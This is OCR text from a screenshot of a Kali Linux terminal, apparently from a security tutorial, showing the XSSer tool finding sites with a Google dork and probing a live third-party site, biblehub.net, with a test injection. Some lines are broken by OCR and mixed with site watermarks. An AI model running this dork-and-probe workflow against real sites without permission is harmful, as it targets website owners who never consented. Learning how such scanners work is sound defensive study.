 root@kali: ~
File Edit View Search Terminal Help
================================================================
root@kali:~# xsser --De "google" -d "search.php?q="
================================================================
XSSer v1.7b: "ZiKA-47 Swarm!" - 2011/2016 - (GPLv3.0) -> by psy
================================================================
Testing [XSS from Dork-Query]... Good luck! ;-)
================================================================
[Info] Search query: https://www.google.com/xhtml?q=inurl:"search.php%3Fq%3D"
[Info] Retrieving requested info...
[Info] HEAD alive check for the target: (https://kb.wisc.edu/search.phpOTP) is FAIL
ED(0) [DISCARDED]
www.gbhackers.com
[Info] HEAD alive check for the target: (http://biblehub.net/search.php) is OK(200)
[AIMED]
[Info] HEAD alive check for the target: (http://www.ancientscripts.com/search.phpIn
dia) is FAILED(404) [DISCARDED]
================================================================
Target: http://biblehub.net/search.php --> 2017-04-27 03:33:50.883011
================================================================
---------------------------------------------
[-] Hashing: 7233c325a6d11334911bc336ad89b84d
[+] Trying: http://biblehub.net/search.php/">7233c325a6d11334911bc336ad89b84d
[+] Browser Support: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]
先知社区